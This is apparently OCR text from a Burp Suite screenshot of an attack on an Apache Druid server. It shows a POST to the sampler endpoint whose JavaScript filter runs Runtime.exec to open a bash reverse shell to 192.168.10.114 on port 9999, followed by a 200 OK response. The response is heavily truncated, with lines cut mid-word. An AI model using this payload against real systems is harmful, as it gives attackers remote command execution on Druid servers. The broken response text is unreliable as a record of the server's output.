 Send
Cancel
<
>
Target
Request
Raw
Params
Headers
Hex
POST /druid/indexer/v1/sampler?for=parser HTTP/1.1
Host: 192.168.10.233:8888
Content-Length: 691
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4407.0 Safari/537.36 Edg/90.0.789.1
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.10.233:8888
Referer: http://192.168.10.233:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
x-forwarded-for: 192.168.22.22
Connection: close
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"lo
cal","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sam
pled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"str
ing","parseSpec":{"format":"json","timestampSpec":{"column":"time","forma
t":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter"
:{"type":"javascript",
"function":"function(value){return
java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i
>&/dev/tcp/192.168.10.114/9999 0>&1')}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":500,"cacheKey":"79a5be988bf94d42a6f219b63
ff27383"}}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 15 Feb 2021 02:25:24 GMT
Date: Mon, 15 Feb 2021 02:25:24 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Server: Jetty(9.4.10.v20180503)
{"cacheKey":"0f43e165e9084b9da6872a70bd9afbb8","numRowsRead":500
[{"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#e
ll,\"comment\":\"added
project\",\"countryIsoCode\":null,\"countryName\":null,\"isAnony
e,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"me
\"Talk\",\"page\":\"Talk:Oswald
Tilghman\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\
\"added\":36,\"deleted\":0}","parsed":{"__time":1442018818771,"i
"channel":"#en.wikipedia","delta":"36","isUnpatrolled":"false","
se","isAnonymous":"false","deleted":"0","namespace":"Talk","comm
project","page":"Talk:Oswald
Tilghman","user":"GELongstreet"}},{"raw":"{\"time\":\"2015-09-12
\"#ca.wikipedia\",\"cityName\":null,\"comment\":\"Robot inserta
amb
[[commons:category:Rallicula]]\",\"countryIsoCode\":null,\"count
:false,\"isMinor\":true,\"isNew\":false,\"isRobot\":true,\"isUnp
\":null,\"namespace\":\"Main\",\"page\":\"Rallicula\",\"regionIso
ll,\"user\":\"PereBot\",\"delta\":17,\"added\":17,\"deleted\":0}
20496,"isRobot":"true","added":"17","channel":"#ca.wikipedia","d
alse","isNew":"false","isMinor":"true","isAnonymous":"false","de
,"comment":"Robot inserta {{Commonscat}} que enlla莽a amb
[[commons:category:Rallicula]]","page":"Rallicula","user":"PereB
5-09-12T00:47:05.474Z\",\"channel\":\"#en.wikipedia\",\"cityName
* Status of peremptory norms under international law */ fixed sp
'Wimbledon'\",\"countryIsoCode\":\"AU\",\"countryName\":\"Austra
isMinor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpatrolle
\"namespace\":\"Main\",\"page\":\"Peremptory